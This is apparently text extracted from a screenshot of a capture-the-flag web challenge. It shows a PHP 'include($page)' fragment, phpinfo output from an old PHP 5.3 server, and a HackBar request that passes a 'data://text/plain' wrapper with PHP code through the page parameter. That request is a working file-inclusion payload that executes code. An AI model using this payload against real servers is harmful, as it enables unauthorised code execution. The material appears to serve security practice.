 }
include($page);
?>
PHP Version 5.3.10-1ubuntu3
php
System
Linux c66c88b29cbb 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC
2019 x86_64
Build Date
Apr 11 2012 17:10:58
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/gd.ini, /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5
/apache2/conf.d/mysql.ini, /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:51049/?page=data://text/plain,<?php phpinfo();?>